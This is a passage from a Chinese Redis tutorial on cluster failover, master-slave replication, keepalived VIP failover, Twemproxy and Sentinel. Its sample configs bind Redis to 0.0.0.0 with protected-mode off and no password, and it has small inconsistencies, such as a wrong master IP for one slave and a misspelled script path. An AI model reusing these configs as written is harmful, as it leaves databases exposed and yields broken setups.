127.0.0.1:7001> 可以看见7001是正常的,并且获取到了key,value,现在kill掉7000实例,再进行查询:
[root@redis-server ~]# ps -ef | grep 7000
root 4168 1 0 11:49 ? 00:00:03 redis-server *:7000 [cluster]
root 4385 4361 0 12:39 pts/3 00:00:00 grep 7000
[root@redis-server ~]# kill 4168
[root@redis-server ~]# ps -ef | grep 7000
root 4387 4361 0 12:39 pts/3 00:00:00 grep 7000
[root@redis-server ~]# redis-cli -c -p 7001
127.0.0.1:7001> get name
"yayun"
127.0.0.1:7001>可以正常获取到value,现在看看状态:
[root@redis-server ~]# redis-cli -c -p 7001 cluster nodes
2d03b862083ee1b1785dba5db2987739cf3a80eb 127.0.0.1:7001 myself,master - 0 0 2 connected 5461-10922
0456869a2c2359c3e06e065a09de86df2e3135ac 127.0.0.1:7002 master - 0 1428295271619 3 connected 10923-16383
37b251500385929d5c54a005809377681b95ca90 127.0.0.1:7003 master - 0 1428295270603 7 connected 0-5460
e2e2e692c40fc34f700762d1fe3a8df94816a062 127.0.0.1:7004 slave 2d03b862083ee1b1785dba5db2987739cf3a80eb 0 1428295272642 5 connected
2774f156af482b4f76a5c0bda8ec561a8a1719c2 127.0.0.1:7000 master,fail - 1428295159553 1428295157205 1 disconnected
9923235f8f2b2587407350b1d8b887a7a59de8db 127.0.0.1:7005 slave 0456869a2c2359c3e06e065a09de86df2e3135ac 0 1428295269587 6 connected
[root@redis-server ~]#原来的7000端口实例已经显示fail,原来的7003是slave,现在自动提升为master。
关于更多的在线添加节点,删除节点,以及对集群进行重新分片请参考官方文档。
总结:
redis-cluster是个好东西,只是stable才出来不久,肯定坑略多,而且现在使用的人比较少,前期了解学习一下是可以的,生产环境肯定要慎重考虑。且需要进行严格的测试。生产环境中redis的集群可以考虑使用Twitter开源的twemproxy,以及豌豆荚开源的codis,这两个项目都比较成熟,现在使用的公司很多。已经向业界朋友得到证实。后面也会写博客介绍twemproxy和codis。
七、Redis 主从配置
1、Redis主从简介
像MySQL一样,redis是支持主从同步的,而且也支持一主多从以及多级从结构。 主从结构,一是为了纯粹的冗余备份,二是为了提升读性能,比如很消耗性能的SORT就可以由从服务器来承担。 redis的主从同步是异步进行的,这意味着主从同步不会影响主逻辑,也不会降低redis的处理性能。
主从架构中,可以考虑关闭主服务器的数据持久化功能,只让从服务器进行持久化,这样可以提高主服务器的处理性能。
在主从架构中,从服务器通常被设置为只读模式,这样可以避免从服务器的数据被误修改。但是从服务器仍然可以接受CONFIG等指令,所以还是不应该将从服务器直接暴露到不安全的网络环境中。如果必须如此,那可以考虑给重要指令进行重命名,来避免命令被外人误执行。
2、主从 – 同步原理
从服务器会向主服务器发出SYNC指令,当主服务器接到此命令后,就会调用BGSAVE指令来创建一个子进程专门进行数据持久化工作,也就是将主服务器的数据写入RDB文件中。在数据持久化期间,主服务器将执行的写指令都缓存在内存中。
在BGSAVE指令执行完成后,主服务器会将持久化好的RDB文件发送给从服务器,从服务器接到此文件后会将其存储到磁盘上,然后再将其读取到内存中。这个动作完成后,主服务器会将这段时间缓存的写指令再以redis协议的格式发送给从服务器。
另外,要说的一点是,即使有多个从服务器同时发来SYNC指令,主服务器也只会执行一次BGSAVE,然后把持久化好的RDB文件发给多个下游。在redis2.8版本之前,如果从服务器与主服务器因某些原因断开连接的话,都会进行一次主从之间的全量的数据同步;而在2.8版本之后,redis支持了效率更高的增量同步策略,这大大降低了连接断开的恢复成本。
主服务器会在内存中维护一个缓冲区,缓冲区中存储着将要发给从服务器的内容。从服务器在与主服务器出现网络瞬断之后,从服务器会尝试再次与主服务器连接,一旦连接成功,从服务器就会把“希望同步的主服务器ID”和“希望请求的数据的偏移位置(replication offset)”发送出去。主服务器接收到这样的同步请求后,首先会验证主服务器ID是否和自己的ID匹配,其次会检查“请求的偏移位置”是否存在于自己的缓冲区中,如果两者都满足的话,主服务器就会向从服务器发送增量内容。
增量同步功能,需要服务器端支持全新的PSYNC指令。这个指令,只有在redis-2.8之后才具有。
3、Redis主从配置
环境:
master1 192.168.19.100
slave1 192.168.19.102
slave2 192.168.19.103Master1 192.168.19.100 配置:
vim /etc/redis/6379.conf
#bind 127.0.0.1
bind 0.0.0.0
#protected-mode yes
protected-mode no
port 6379 改为 7788 #端口
daemonize no 改为 yes #是否后台运行
dir ./ 改为 /data/redis_7788/ #数据目录这里只修改了简单几个参数,其他的可以参考redis相关文档,说的很详细。
修改完配置文件要重启Redis:
systemctl restart redis也可使用以下方式。
启动:
[root@localhost ~]# /usr/local/redis/src/redis-server /usr/local/redis/redis.conf
[root@localhost ~]# netstat -nltp | grep 7788
tcp 0 0 0.0.0.0:7788 0.0.0.0:* LISTEN 4073/redis-server *
[root@localhost ~]# 关闭:
[root@localhost ~]# /usr/local/redis/src/redis-cli -p 7788 shutdown
[root@localhost ~]# netstat -nltp | grep 7788
[root@localhost ~]# Redis主从,只需要修改slave的配置。
Slave1 192.168.19.102 配置:
vim /etc/redis/6379.conf
slaveof 192.168.19.100 7788
bind 0.0.0.0
protected-mode no
systemctl restart redisSlave2 192.168.19.103 配置:
vim /etc/redis/6379.conf
slaveof 192.168.0.109 7788
bind 0.0.0.0
protected-mode no
systemctl restart redis主从测试
服务状态:
Master1
/redis-4.0.9/src/redis-cli
127.0.0.1:7788> info replication
# Replication
role:master
connected_slaves:2
slave0:ip=192.168.19.102,port=6379,state=online,offset=252,lag=0
slave1:ip=192.168.19.103,port=6379,state=online,offset=252,lag=0
Slave1
127.0.0.1:7788> info replication
# Replication
role:slave
master_host:192.168.19.100
master_port:7788
Slave2
127.0.0.1:7788> info replication
# Replication
role:slave
master_host:192.168.19.100
master_port:7788数据一致性测试,在master上set:
127.0.0.1:7788> set boy goodyayun
OK
127.0.0.1:7788> 在slave上get:
127.0.0.1:6379> get boy
"goodyayun"
127.0.0.1:6379> 可以看见成功获取value。
Redis比较完整的配置文件:
daemonize yes
pidfile /var/run/redis.pid
port 12002
timeout 0
tcp-keepalive 0
loglevel notice
logfile stdout
databases 16
save 900 1
save 300 10
save 60 10000
stop-writes-on-bgsave-error yes
rdbcompression yes
rdbchecksum yes
dbfilename dump.rdb
dir /www/redis_12002/
slave-serve-stale-data yes
slave-read-only yes
repl-disable-tcp-nodelay no
slave-priority 100
appendonly no
appendfsync everysec
no-appendfsync-on-rewrite no
auto-aof-rewrite-percentage 100
auto-aof-rewrite-min-size 64mb
lua-time-limit 5000
slowlog-log-slower-than 10000
slowlog-max-len 128
hash-max-ziplist-entries 512
hash-max-ziplist-value 64
list-max-ziplist-entries 512
list-max-ziplist-value 64
set-max-intset-entries 512
zset-max-ziplist-entries 128
zset-max-ziplist-value 64
activerehashing yes
client-output-buffer-limit normal 0 0 0
client-output-buffer-limit slave 256mb 64mb 60
client-output-buffer-limit pubsub 32mb 8mb 60
hz 10以上为单机版本redis的配置文件,如果需要改为主从,只需要增加:
slaveof 192.168.1.10(redis master IP) 7788(redis master 端口)八、Redis 高可用(HA)
Redis目前高可用的架构非常多,比如keepalived+redis、redis cluster、twemproxy、Redis Sentinel、codis、Consul等,这些架构各有优劣。
1) Redis Master-Slave + Keepalived + VIP
这是很经典的db架构,也可以用与mysql的主从切换。基本原理是:Keepalive通过脚本检测master的存活,然后通过漂移VIP(Virtual IP)完成主从切换。
2) Redis Master-Slave + DNS Service + Sentinel
基本原理是Sentinel集群进行Redis的存活检测和Redis M-S状态切换。完成切换之后,sentinel调用notification-script参数制定的配置文件,通知DNS Server更改DNS配置,master dns解析执行新的master。
3) Redis Master-Slave + Configure Center(Zookeeper) + Sentinel
基本原理和第三种方案相似,只是notification-script通知的是配置中心完成redis连接配置的修改,比如Zookeeper实现的配置中心。
4) Redis Master-Slave + Sentinel + Twemproxy + LVS
这种方案层次比较多,sentinel通知twemproxy进行redis m-s的配置更改。
5)Redis Cluster
1、keepalived 高可用架构
keepalived+redis架构:

1)Keepalived + VIP : 在redis master-slave上部署keepalived、redis instance存活检测脚本、以及告警通知脚本。
2)当redis master失效的时候,VIP从master上漂移到slave上,完成m-s角色和配置更改。3)客户端连接redis的参数中host设置的是VIP,整个切换过程对客户端透明。
优缺点与适用场景:
优点:实现简单,成本低,整个切换过程对客户端透明。
缺点:整个集群的最大吞吐量受限于redis单实例的处理能力,除非一个应用使用多套这种Keepalived+VIP方案。因而扩展能力较差,而且不适合目前单机部署多个redis实例的部署场景。
适合场景:并发请求不是很高的应用。
1)安装 keepalived
安装基础库:
yum -y install openssl-devel libnl3-devel ipset-devel iptables-devel libnfnetlink-devel net-snmp-devel源码安装keepalived:
tar zxf keepalived-1.3.5.tar.gz
cd keepalived-1.3.5
./configure --prefix=/usr/local/keepalived/
make
make install
拷贝需要的文件:
$ cp /usr/local/src/keepalived-1.3.5/keepalived/etc/init.d/keepalived /etc/init.d/keepalived
$ cp /usr/local/keepalived/sbin/keepalived /usr/sbin/
$ cp /usr/local/keepalived/etc/sysconfig/keepalived /etc/sysconfig/
$ mkdir -p /etc/keepalived/
$ cp /usr/local/keepalived/etc/keepalived/keepalived.conf /etc/keepalived/keepalived.conf
// /etc/keepalived/keepalived.conf是默认的配置文件2)keepalived + Redis主从部署
拓扑图如下:
Redis安装:
cd /usr/local/src/
tar zxvf redis-2.8.19.tar.gz
cd redis-2.8.19
make
make install
cd redis-2.8.19
vim redis.conf
//修改相关配置项,这里仅做DOME演示,其他配置项默认。修改redis master的redis.conf
daemonize yes
logfile /var/log/redis.log
// 修改redis backup的redis.conf
daemonize yes
logfile /var/log/redis.log
slaveof 172.30.1.22 6379
//启动主从redis-server
cd redis-2.8.19
./src/redis-server ./redis.conf3)测试主从功能
在主机器上执行set key value:
[root@localhost redis-2.8.19]# ./src/redis-cli -p 6379
127.0.0.1:6379> set nosql redis
OK
127.0.0.1:6379> 在从机器上执行get key:
[root@localhost redis-2.8.19]# ./src/redis-cli -p 6379
127.0.0.1:6379> get nosql
"redis"
127.0.0.1:6379>
OK,测试正常。4)主从配置脚本
① Redis监控脚本
该脚本检测redis的运行状态,并在nginx进程不存在时尝试重新启动ngnix,如果启动失败则停止keepalived,准备让其它机器接管。
vim /etc/keepalived/scripts/check_redis.sh:
#!/bin/bash
CHECK=`/usr/local/bin/redis-cli PING`
if [ "$CHECK" == "PONG" ] ;then
echo $CHECK
exit 0
else
echo $CHECK
service keepalived stop #可确保让出MASTER
exit 1
fikeepalived根据监控脚本的返回码调整优先级:
1. 如果脚本返回码为0,并且weight配置的值大于0,则优先级相应的增加;
2. 如果脚本返回码为非0,并且weight配置的值小于0,则优先级相应的减少;
3. 其他情况,原本配置的优先级不变,即配置文件中priority对应的值。
提示:
1. 优先级不会不断的提高或者降低;
2. 可以编写多个检测脚本并为每个检测脚本设置不同的weight(在配置中列出就行);
3. 不管提高优先级还是降低优先级,最终优先级的范围是在[1,254],不会出现优先级小于等于0或者优先级大于等于255的情况;
4. 在MASTER节点的 vrrp_instance 中 配置 nopreempt ,当它异常恢复后,即使它 prio 更高也不会抢占,这样可以避免正常情况下做无谓的切换。
以上可以做到利用脚本检测业务进程的状态,并动态调整优先级从而实现主备切换。
② redis_fault.sh
vim /etc/keepalived/scripts/redis_fault.sh
# !/bin/bash
LOGFILE=/usr/local/src/redis-2.8.19/keepalived-redis-state.log
echo "[fault]" >> $LOGFILE
date >> $LOGFILE
3.2.3 redis_stop.sh
# !/bin/bash
LOGFILE=/usr/local/src/redis-2.8.19/keepalived-redis-state.log
echo "[stop]" >> $LOGFILE
date >> $LOGFILEvim /etc/keepalived/scripts/redis_stop.sh
# !/bin/bash
LOGFILE=/usr/local/src/redis-2.8.19/keepalived-redis-state.log
echo "[stop]" >> $LOGFILE
date >> $LOGFILE③ keepalived scripts for redis
为redis配置keepalived所需要的脚本。
在redis master配置:
vim /etc/keepalived/scripts/redis_master.sh
#!/bin/bash
REDISCLI="/usr/local/bin/redis-cli"
LOGFILE="/usr/local/src/redis-2.8.19/keepalived-redis-state.log"
echo "[master]" >> $LOGFILE
date >> $LOGFILE
echo "Being master...." >> $LOGFILE 2>&1
echo "Run SLAVEOF cmd ..." >> $LOGFILE
$REDISCLI SLAVEOF 172.30.1.23 6379 >> $LOGFILE 2>&1
sleep 10 #延迟10秒以后待数据同步完成后再取消同步状态
echo "Run SLAVEOF NO ONE cmd ..." >> $LOGFILE
$REDISCLI SLAVEOF NO ONE >> $LOGFILE 2>&1vim /etc/keepalived/scripts/redis_backup.sh
#!/bin/bash
REDISCLI="/usr/local/bin/redis-cli"
LOGFILE="/usr/local/src/redis-2.8.19/keepalived-redis-state.log"
echo "[backup]" >> $LOGFILE
date >> $LOGFILE
echo "Being slave...." >> $LOGFILE 2>&1
sleep 15 #延迟15秒待数据被对方同步完成之后再切换主从角色
echo "Run SLAVEOF cmd ..." >> $LOGFILE
$REDISCLI SLAVEOF 172.30.1.23 6379 >> $LOGFILE 2>&1Redis Backup scripts
与上面配置一样,只是脚本中redis的IP为原master主机的IP。
在redis backup配置:
vim /etc/keepalived/scripts/redis_master.sh
#!/bin/bash
REDISCLI="/usr/local/bin/redis-cli"
LOGFILE="/usr/local/src/redis-2.8.19/keepalived-redis-state.log"
echo "[master]" >> $LOGFILE
date >> $LOGFILE
echo "Being master...." >> $LOGFILE 2>&1
echo "Run SLAVEOF cmd ..." >> $LOGFILE
$REDISCLI SLAVEOF 172.30.1.22 6379 >> $LOGFILE 2>&1
sleep 10 #延迟10秒以后待数据同步完成后再取消同步状态
echo "Run SLAVEOF NO ONE cmd ..." >> $LOGFILE
$REDISCLI SLAVEOF NO ONE >> $LOGFILE 2>&1vim /etc/keepalived/scripts/redis_backup.sh
#!/bin/bash
REDISCLI="/usr/local/bin/redis-cli"
LOGFILE="/usr/local/src/redis-2.8.19/keepalived-redis-state.log"
echo "[backup]" >> $LOGFILE
date >> $LOGFILE
echo "Being slave...." >> $LOGFILE 2>&1
sleep 15 #延迟15秒待数据被对方同步完成之后再切换主从角色
echo "Run SLAVEOF cmd ..." >> $LOGFILE
$REDISCLI SLAVEOF 172.30.1.22 6379 >> $LOGFILE 2>&1④ 配置keepalived.conf
keepalived.conf配置:
global_defs {
router_id redis
}
vrrp_script chk_redis {
script "/etc/keepalived/scripts/check_redis.sh"
interval 4
weight -5
fall 3
rise 2
}
vrrp_instance VI_REDIS {
state MASTER
interface eth1
virtual_router_id 51
priority 100
advert_int 1
nopreempt
authentication {
auth_type PASS
auth_pass 1111
}
virtual_ipaddress {
172.30.1.15
}
track_script {
chk_redis
}
notify_master /etc/keepalived/scripts/redis_master.sh
notify_backup /etc/keepalived/scripts/redis_backup.sh
notify_fault /etc/keepalived/scripts/redis_fault.sh
notify_stop /etc/keepalived/scripts/redsi_stop.sh
}注意,在同一个网段内的,若为不同的应用做高可用,不同应用使用不同的VIP,那么vrrp_instance的名字(这里是VI_REDIS)、virtual_router_id在不同的高可用实例必须设置不同的值区分开。
否则keepalived会报如下错误:
Aug 11 11:28:36 localhostKeepalived_vrrp[16958]: (VI_1): received an invalid ip number count 1, expected2!
Aug 11 11:28:36 localhostKeepalived_vrrp[16958]: bogus VRRP packet received on eth1 !!!
Aug 11 11:28:36 localhostKeepalived_vrrp[16958]: VRRP_Instance(VI_1) Dropping received VRRP packet...以上是keepalived MASTER节点配置文件/etc/keepalived/keepalived.conf的配置信息。在BACKUP节点,只需把vrrp_instance->state改为BACKUP,vrrp_instance->priority改为99即可。
在默认的keepalive.conf里面还有virtual_server,real_server这样的配置,它是为lvs准备的, notify 可以定义在切换成MASTER或BACKUP时执行的脚本。
配置选项说明:
① global_defs
notification_email: keepalived在发生诸如切换操作时需要发送email通知地址,后面的 smtp_server 相比也都知道是邮件服务器地址。也可以通过其它方式报警,毕竟邮件不是实时通知的。
router_id: 机器标识,通常可设为hostname。故障发生时,邮件通知会用到② vrrp_instance
state : 指定instance(Initial)的初始状态,就是说在配置好后,这台服务器的初始状态就是这里指定的,但这里指定的不算,还是得要通过竞选通过优先级来确定。如果这里设置为MASTER,但如若他的优先级不及另外一台,那么这台在发送通告时,会发送自己的优先级,另外一台发现优先级不如自己的高,那么他会就回抢占为MASTER
interface: 实例绑定的网卡,因为在配置虚拟IP的时候必须是在已有的网卡上添加的,可以用ifconfig命令查看网卡。
mcast_src_ip: 发送多播数据包时的源IP地址,这里注意了,这里实际上就是在那个地址上发送VRRP通告,这个非常重要,一定要选择稳定的网卡端口来发送,这里相当于heartbeat的心跳端口,如果没有设置那么就用默认的绑定的网卡的IP,也就是interface指定的IP地址
virtual_router_id: 这里设置VRID,这里非常重要,相同的VRID为一个组,他将决定多播的MAC地址
priority: 设置本节点的优先级,优先级高的为master
advert_int: 检查间隔,默认为1秒。这就是VRRP的定时器,MASTER每隔这样一个时间间隔,就会发送一个advertisement报文以通知组内其他路由器自己工作正常
authentication: 定义认证方式和密码,主从必须一样,样例用的是密码方式。
virtual_ipaddress: 这里设置的就是VIP,也就是虚拟IP地址,他随着state的变化而增加删除,当state为master的时候就添加,当state为backup的时候删除,这里主要是有优先级来决定的,和state设置的值没有多大关系。这里可以设置多个虚拟IP地址,类似于一个域名可以解析对应多个IP地址。
track_script: 引用VRRP脚本,即在 vrrp_script 部分指定的名字。每隔vrrp_script->interval时间运行脚本,如果监控服务有异常则改变优先级,并最终引发主备切换。③ vrrp_script
告诉 keepalived 在什么情况下切换,所以尤为重要。可以有多个 vrrp_script:
script : 自己写的检测脚本。也可以是一行命令如killall-0 nginx
interval4 : 每4s检测一次,这里要大于监控脚本执行的时间,监控脚本会执行超时,☉keepalived会发送SIGTERM信号结束监控脚本的执行。
weight-5 : 检测失败(脚本返回非0)则优先级 -5
fall 2: 检测连续 2 次失败才算确定是真失败。会用weight减少优先级(1-255之间)
rise 1: 检测 1 次成功就算成功。但不修改优先级5)启动keepalived
在Redis Master和Redis Backup上将keepalived启动。
启动keepalived:
service keepalived start或者:
/etc/init.d/keepalived start或者:
/usr/local/keepalived/sbin/keepalived -f/etc/keepalived/keepalived.conf -D查看进程,正常会有三个进程:
[root@localhost ~]# ps -ef | grepkeepalived
root 3870 1 0 14:46 ? 00:00:00 keepalived -D
root 3872 3870 0 14:46 ? 00:00:00 keepalived -D
root 3873 3870 0 14:46 ? 00:00:00 keepalived -D
root 3887 18774 0 14:46 pts/1 00:00:00 grep keepalived
[root@localhost ~]# 用ip命令查看VIP,ifconfig命令不能查看虚拟IP:
[root@localhost ~]# ip a | grep eth1
2: eth1:<BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen1000
inet 172.30.1.22/24 brd 172.30.1.255scope global eth1
inet 172.30.1.15/32 scope global eth1
[root@localhost ~]# 可以看到现在是172.30.1.22接管着VIP。
至此,Keppalived+Redis主从高可用环境已经搭建完成。客户端访问Redis使用VIP,或者将redis的域名解析指向VIP。
6)测试
测试时可以用命令tail -f /var/log/messages查看keepalived的日志,查看主从机器状态的变化,VIP的漂移等。
① 客户端用VIP访问Redis
在另一台客户端机器,比如172.30.1.20,用VIP登录redis,并使用get命令获取之前设置的[key,value]:
[root@localhost redis-2.8.19]# redis-cli -h 172.30.1.15 -p 6379
172.30.1.15:6379> get nosql
"redis"
172.30.1.15:6379>
再设置一个新的[key,value].
172.30.1.15:6379> set movie ZhanLang2
OK
172.30.1.15:6379> get movie
"ZhanLang2"
172.30.1.15:6379>测试结果正常。
② 测试VIP漂移
测试之前,先看下那台机器接管这VIP。
在172.30.1.22机器查看:
[root@localhost ~]# ip a | grep eth1
2: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
inet 172.30.1.22/24 brd 172.30.1.255 scope global eth1
inet 172.30.1.15/32 scope global eth1
[root@localhost ~]#在172.30.1.23查看:
[root@localhost ~]# ip a | grep eth1
2: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
inet 172.30.1.23/24 brd 172.30.1.255 scope global eth1
[root@localhost ~]# 可见,VIP被172.30.1.22机器接管着。
现在,把172.30.1.22机器上的redis-server干掉,再查看VIP是否还接管着:
[root@localhost ~]# pkill redis-server
[root@localhost ~]# ps -ef | grep redis-server | grep -v grep
root 7372 30964 0 13:57 pts/0 00:00:00 grep redis-server
[root@localhost ~]# ip a | grep eth1
2: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
inet 172.30.1.22/24 brd 172.30.1.255 scope global eth1
[root@localhost ~]#可见,172.30.1.22已经没有接管VIP了。
在172.30.1.23查看下是否接管了VIP:
[root@localhost ~]# ip a | grep eth1
2: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
inet 172.30.1.23/24 brd 172.30.1.255 scope global eth1
inet 172.30.1.15/32 scope global eth1
[root@localhost ~]#可见172.30.1.23已经接管了VIP,进入MASTER状态了。
测试在VIP下的redis读写。
还是在客户端172.30.1.20下执行:
172.30.1.15:6379> get movie
"ZhanLang2"
172.30.1.15:6379> set director WuJing
OK
172.30.1.15:6379>测试正常,注意,刚刚设置了一个新的[key,value],待会把172.30.1.22上的redis-server起来后,再查询这个新的[key,value]——[director,WuJing]。
现在把172.30.1.22上的redis-server启动,keepalived也需要启动,以为检测脚本check_redis.sh检测到redis-server不在时,把keepalived也退出了,确保MASTER角色的让出。
[root@localhost redis-2.8.19]# cd /usr/local/src/redis-2.8.19
[root@localhost redis-2.8.19]# ./src/redis-server redis.conf
[root@localhost redis-2.8.19]# ps -ef | grep redis-server | grep -v grep
root 7841 1 0 14:25 ? 00:00:00 ./src/redis-server *:6379
[root@localhost redis-2.8.19]# service keepalived start
Starting keepalived: [ OK ]
[root@localhost redis-2.8.19]# ip a | grep eth1
2: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
inet 172.30.1.22/24 brd 172.30.1.255 scope global eth1
inet 172.30.1.15/32 scope global eth1
[root@localhost redis-2.8.19]#可见,启动redis-server和keepalived后,172.30.1.22又重新接管了VIP,因为172.30.1.22设置的优先级是100比172.30.1.23的优先级99要高。
在客户端172.30.1.20下继续测试redis的读写。
先查询刚刚设置的[director,WuJing]:
172.30.1.15:6379> get director
"WuJing"
172.30.1.15:6379>可以查询到,说明数据已经同步过来了。
再测试下写数据:
172.30.1.15:6379> set piaofang 4billion
OK
172.30.1.15:6379>可见,写redis也是正常的,高可用的基本功能测试已经完成。
2、Twemproxy 高可用架构
Twemproxy是一种代理分片机制,由Twitter开源。Twemproxy作为代理,可接受来自多个程序的访问,按照路由规则,转发给后台的各个Redis服务器,再原路返回。该方案很好的解决了单个Redis实例承载能力的问题。当然,Twemproxy本身也是单点,需要用Keepalived做高可用方案。通过Twemproxy可以使用多台服务器来水平扩张redis服务,可以有效的避免单点故障问题。虽然使用Twemproxy需要更多的硬件资源和在redis性能有一定的损失(twitter测试约20%),但是能够提高整个系统的HA也是相当划算的。不熟悉twemproxy的同学,如果玩过nginx反向代理或者mysql proxy,那么你肯定也懂twemproxy了。其实twemproxy不光实现了redis协议,还实现了memcached协议,什么意思?换句话说,twemproxy不光可以代理redis,还可以代理memcached,官方说明:
twemproxy (pronounced "two-em-proxy"), aka nutcracker is a fast and lightweight proxy for memcachedand redis protocol. It was built primarily to reduce the number of connections to the caching servers on the backend. This, together with protocol pipeling and sharding enables you to horizontally scale your distributed caching architecture.
Twemproxy架构:

但是从上面我们可以看到这样以来Twemproxy就成了单点,所以通常会结合LVS或keepalived来实现Twemproxy的高可用。
架构图如下:

上面的架构通常只有一台Twemproxy在工作,另外一台处于备机,当一台挂掉以后,vip自动漂移,备机接替工作。
1)编译安装
autoconf下载地址:http://ftp.gnu.org/gnu/autoconf/autoconf-2.69.tar.gz
twemproxy下载地址:https://codeload.github.com/twitter/twemproxy/zip/master
twemproxy的安装要求autoconf的版本在2.64以上,否则提示"error: Autoconf version 2.64 or higher is required"。
查找旧版本autoconf,并且卸载:
rpm -qf /usr/bin/autoconf
rpm -e --nodeps autoconf-2.63 安装最新版本:
tar zxvf autoconf-2.69.tar.gz
cd autoconf-2.69
./configure --prefix=/usr
make && make install 编译安装twemproxy:
unzip twemproxy-master.zip
cd twemproxy-master
autoreconf -fvi
./configure --prefix=/usr/local/twemproxy
make -j 8
make install设置环境变量:
echo "PATH=$PATH:/usr/local/twemproxy/sbin/" >> /etc/profile
source /etc/profile2)创建相关目录(存放配置文件和pid文件)
cd /usr/local/twemproxy
mkdir run conf3)添加proxy配置文件
vim /usr/local/twemproxy/conf/nutcracker.yml内容如下:
alpha:
listen: 127.0.0.1:22121
hash: fnv1a_64
distribution: ketama
auto_eject_hosts: true
redis: true
server_retry_timeout: 2000
server_failure_limit: 1
servers:
- 127.0.0.1:7000:1
- 127.0.0.1:7001:1
- 127.0.0.1:7002:1
- 127.0.0.1:7003:1
- 127.0.0.1:7004:1
- 127.0.0.1:7005:1在本地安装了6个redis实例。
4)启动Twemproxy服务
nutcracker -t 测试配置文件测试配置文件这里有个小坑,本来以为要指定配置文件路径,于是这样检查配置文件:
[root@redis-server ~]# nutcracker -t /usr/local/twemproxy/conf/nutcracker.yml
nutcracker: configuration file 'conf/nutcracker.yml' syntax is invalid后来才反应过来是检查命令所在路径的conf下面的nutcracker.yml文件,于是把conf目录复制到/usr/local/twemproxy/sbin/目录下,再次进行检测:
[root@redis-server sbin]# pwd
/usr/local/twemproxy/sbin
[root@redis-server sbin]# ll
total 808
drwxr-xr-x 2 root root 4096 Apr 10 03:02 conf
-rwxr-xr-x 1 root root 819245 Apr 9 23:26 nutcracker
[root@redis-server sbin]# ./nutcracker -t
nutcracker: configuration file 'conf/nutcracker.yml' syntax is ok
[root@redis-server sbin]#可以看见提示配置文件没有语法错误了。
启动命令:
nutcracker -d -c /usr/local/twemproxy/conf/nutcracker.yml -p /usr/local/twemproxy/run/redisproxy.pid -o /usr/local/twemproxy/run/redisproxy.log
nutcracker用法与命令选项:
Usage: nutcracker [-?hVdDt] [-v verbosity level] [-o output file]
[-c conf file] [-s stats port] [-a stats addr]
[-i stats interval] [-p pid file] [-m mbuf size]Options:
-h, –help : 查看帮助文档,显示命令选项
-V, –version : 查看nutcracker版本
-t, –test-conf : 测试配置脚本的正确性
-d, –daemonize : 以守护进程运行
-D, –describe-stats : 打印状态描述
-v, –verbosity=N : 设置日志级别 (default: 5, min: 0, max: 11)
-o, –output=S : 设置日志输出路径,默认为标准错误输出 (default: stderr)
-c, –conf-file=S : 指定配置文件路径 (default: conf/nutcracker.yml)
-s, –stats-port=N : 设置状态监控端口,默认22222 (default: 22222)
-a, –stats-addr=S : 设置状态监控IP,默认0.0.0.0 (default: 0.0.0.0)
-i, –stats-interval=N : 设置状态聚合间隔 (default: 30000 msec)
-p, –pid-file=S : 指定进程pid文件路径,默认关闭 (default: off)
-m, –mbuf-size=N : 设置mbuf块大小,以bytes单位 (default: 16384 bytes)查看进程,确认启动:
[root@redis-server run]# ps -ef | grep nutcracker | grep -v grep
root 809 1 0 03:09 ? 00:00:00 nutcracker -d -c /usr/local/twemproxy/conf/nutcracker.yml -p /usr/local/twemproxy/run/redisproxy.pid -o /usr/local/twemproxy/run/redisproxy.log
[root@redis-server run]# 5)简单测试
[root@redis-server ~]# netstat -nltp | grep nutcracker
tcp 0 0 0.0.0.0:22222 0.0.0.0:* LISTEN 809/nutcracker
tcp 0 0 127.0.0.1:22121 0.0.0.0:* LISTEN 809/nutcracker
[root@redis-server ~]# redis-cli -p 22121
127.0.0.1:22121> set name yaun
OK
127.0.0.1:22121> get name
"yaun"
127.0.0.1:22121>总结:
Twemproxy还是非常的靠谱,虽然性能有损失(20%),但是相对来说还是很值得的,而且久经考验,使用非常广泛。
3、Redis Sentinel(哨兵) 高可用架构
Redis Sentinel是Redis官方推荐的高可用性解决方案,实际上这意味着你可以使用Sentinel模式创建一个可以不用人为干预而应对各种故障的Redis部署。
Redis Sentinel高可用架构主要功能有以下几点
1. Master状态检测。
2. 如果Master异常,则会进行Master-Slave切换,将其中一个Slave作为Master,将之前的Master作为Slave。
3. Master-Slave切换后,master_redis.conf、slave_redis.conf和sentinel.conf的内容都会发生改变,即master_redis.conf中会多一行slaveof的配置,sentinel.conf的监控目标会随之调换。
工作方式
1. 每个Sentinel以每秒钟一次的频率向它所知的Master,Slave以及其他 Sentinel 实例发送一个 PING 命令。
2. 如果一个实例(instance)距离最后一次有效回复 PING 命令的时间超过 down-after-milliseconds 选项所指定的值, 则这个实例会被 Sentinel 标记为主观下线。
3. 如果一个Master被标记为主观下线,则正在监视这个Master的所有 Sentinel 要以每秒一次的频率确认Master的确进入了主观下线状态。
4. 当有足够数量的 Sentinel(大于等于配置文件指定的值)在指定的时间范围内确认Master的确进入了主观下线状态, 则Master会被标记为客观下线。
主观下线和客观下线
主观下线:Subjectively Down,简称 SDOWN,指的是当前 Sentinel 实例对某个redis服务器做出的下线判断。
客观下线:Objectively Down, 简称 ODOWN,指的是多个 Sentinel 实例在对Master Server做出 SDOWN 判断,并且通过 SENTINEL is-master-down-by-addr 命令互相交流之后,得出的Master Server下线判断,然后开启failover。
Redis Sentinel的架构如下图:

当然Redis Sentinel推荐使用3个或者3个以上节点。
Redis Sentinel 5台服务器:
10.36.30.203
10.36.30.204
10.37.124.202
10.37.124.203
